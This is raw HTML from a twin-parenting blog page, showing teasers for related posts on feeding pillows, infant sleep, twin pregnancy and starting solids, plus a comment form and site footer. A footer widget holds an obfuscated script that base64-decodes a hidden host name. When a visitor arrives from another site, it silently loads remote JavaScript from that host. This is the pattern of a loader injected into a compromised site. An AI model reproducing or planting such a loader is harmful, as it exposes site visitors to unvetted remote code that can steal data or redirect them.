				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Twin babies lounging on a pillow. This post is all about the best twin feeding pillows." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/05/best-twin-feeding-pillows-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/05/best-twin-feeding-pillows-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/05/best-twin-feeding-pillows-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/05/best-twin-feeding-pillows-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/05/best-twin-feeding-pillows-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/05/best-twin-feeding-pillows-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Twin babies lounging on a pillow. This post is all about the best twin feeding pillows." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/05/best-twin-feeding-pillows-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/05/best-twin-feeding-pillows-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/05/best-twin-feeding-pillows-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/05/best-twin-feeding-pillows-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/twins-2/" rel="tag">Twins</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/twin-feeding-pillow/" rel="bookmark">Best Twin Feeding Pillows For Breastfeeding &#038; Bottle Feeding</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-05-08T10:15:58-04:00">May 8, 2021</time><time class="updated" datetime="2025-10-12T09:42:19-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Last updated: December 3, 2023 How exactly are you going to feed TWO babies? That&#8217;s what expecting and new twin parents often wonder. Well one way to accomplish this task is to invest in a twin feeding pillow, and actually in some instances I would recommend also getting a single feeding pillow as well. In&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/twin-feeding-pillow/" class="post-more-link">
				Read More<span class="screen-reader-text"> Best Twin Feeding Pillows For Breastfeeding &#038; Bottle Feeding</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-7123 post type-post status-publish format-standard has-post-thumbnail hentry category-twins-2 grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/twins-sleeping-problems/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Twin babies sleeping. This article discusses how to solve twins sleeping problems." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/twins-sleeping-problems-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/twins-sleeping-problems-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/twins-sleeping-problems-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/twins-sleeping-problems-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/twins-sleeping-problems-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/twins-sleeping-problems-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Twin babies sleeping. This article discusses how to solve twins sleeping problems." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/twins-sleeping-problems-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/twins-sleeping-problems-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/twins-sleeping-problems-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/twins-sleeping-problems-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/twins-2/" rel="tag">Twins</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/twins-sleeping-problems/" rel="bookmark">Twins Sleeping Problems: Sleep Regression Help Infant To Toddler</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-01-25T11:57:27-04:00">January 25, 2022</time><time class="updated" datetime="2025-10-12T09:39:21-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>The toughest part of raising newborns is sleep disturbance, meaning that the caretaker of a newborn is usually sleep-deprived. Babies don’t sleep like adults. They sleep for a few minutes or 1-2 hours, then wake up, then sleep for some time, and then wake up again. This cycle really doesn’t give the caretaker a chance&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/twins-sleeping-problems/" class="post-more-link">
				Read More<span class="screen-reader-text"> Twins Sleeping Problems: Sleep Regression Help Infant To Toddler</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-6880 post type-post status-publish format-standard has-post-thumbnail hentry category-twins-2 grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/plus-size-twin-pregnancy/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Pregnant mom who is overweight. This article discusses what to expect from a plus size twin pregnancy." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/11/plus-size-twin-pregnancy-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/11/plus-size-twin-pregnancy-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/11/plus-size-twin-pregnancy-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/11/plus-size-twin-pregnancy-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/11/plus-size-twin-pregnancy-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/11/plus-size-twin-pregnancy-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Pregnant mom who is overweight. This article discusses what to expect from a plus size twin pregnancy." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/11/plus-size-twin-pregnancy-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/11/plus-size-twin-pregnancy-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/11/plus-size-twin-pregnancy-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/11/plus-size-twin-pregnancy-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/twins-2/" rel="tag">Twins</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/plus-size-twin-pregnancy/" rel="bookmark">Plus Size Twin Pregnancy: From Infertility Treatments To Giving Birth</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-11-16T13:32:13-04:00">November 16, 2021</time><time class="updated" datetime="2025-12-17T12:38:16-04:00">December 17, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>“Plus size women can’t have a healthy pregnancy.” Unfortunately, this is often heard, but the reality is many plus-size women not only get pregnant, but they carry and deliver twins too. A plus size twin pregnancy often comes with a lot of challenges, however it is still very possible to give birth to two healthy&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/plus-size-twin-pregnancy/" class="post-more-link">
				Read More<span class="screen-reader-text"> Plus Size Twin Pregnancy: From Infertility Treatments To Giving Birth</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1517 post type-post status-publish format-standard has-post-thumbnail hentry category-twins-2 grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/starting-solids-with-twins-2/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Twin babies in high chairs eating a rice cracker. This article discusses what feeding twins solids is like." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/10/feeding-twins-solids-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/10/feeding-twins-solids-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/10/feeding-twins-solids-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/10/feeding-twins-solids-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/10/feeding-twins-solids-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Twin babies in high chairs eating a rice cracker. This article discusses what feeding twins solids is like." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/10/feeding-twins-solids-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/10/feeding-twins-solids-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/10/feeding-twins-solids-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/twins-2/" rel="tag">Twins</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/starting-solids-with-twins-2/" rel="bookmark">Feeding Twins Solids: Schedule &#038; How To Feed At The Same Time</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-10-30T19:34:17-04:00">October 30, 2018</time><time class="updated" datetime="2025-10-12T09:48:08-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Last updated: January 24, 2024 I remember being very confused when starting solids with my babies! I was a first time mom trying to figure out the best way to go about feeding twins solids. Besides the requirement to feed solid food to two babies, I really struggled with determining how much food I was&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/starting-solids-with-twins-2/" class="post-more-link">
				Read More<span class="screen-reader-text"> Feeding Twins Solids: Schedule &#038; How To Feed At The Same Time</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-4068 post type-post status-publish format-standard has-post-thumbnail hentry category-twins-2 grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/best-twin-pregnancy-blogs/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Twin pregnancy blogs with free resources for expecting twin parents." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/twin-pregnancy-blogs-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/twin-pregnancy-blogs-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/twin-pregnancy-blogs-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/twin-pregnancy-blogs-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/twin-pregnancy-blogs-featured-image.png?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/twin-pregnancy-blogs-featured-image.png?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Twin pregnancy blogs with free resources for expecting twin parents." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/twin-pregnancy-blogs-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/twin-pregnancy-blogs-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/twin-pregnancy-blogs-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/twin-pregnancy-blogs-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/twins-2/" rel="tag">Twins</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/best-twin-pregnancy-blogs/" rel="bookmark">The Best Twin Pregnancy Blogs You Must Check Out</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-05-12T14:12:01-04:00">May 12, 2020</time><time class="updated" datetime="2025-10-12T09:45:38-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>So, you are pregnant with twins, congratulations! Now that you know you will be having two babies, and not just one, I&#8217;m sure you have a lot of questions. In this post, I am sharing my favorite twin pregnancy blogs. The purpose is to guide expecting twin moms and dads to the wealth of free&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/best-twin-pregnancy-blogs/" class="post-more-link">
				Read More<span class="screen-reader-text"> The Best Twin Pregnancy Blogs You Must Check Out</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/things-for-twins/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.havetwinsfirst.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7703' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="79e73e1718" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="115"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-3" class="widget widget_block">
<h5 class="wp-block-heading has-text-align-center">DISCLAIMER</h5>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">This website is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com</p>
</section><section id="block-6" class="widget widget_block widget_text">
<p></p>
</section><section id="block-7" class="widget widget_block widget_text">
<p></p>
</section><section id="block-8" class="widget widget_block"></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-center content-tablet-align-center content-mobile-align-center content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-5617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.havetwinsfirst.com/about/">About</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.havetwinsfirst.com/contact/">Contact</a></li>
<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.havetwinsfirst.com/disclosure/">Privacy Policy</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
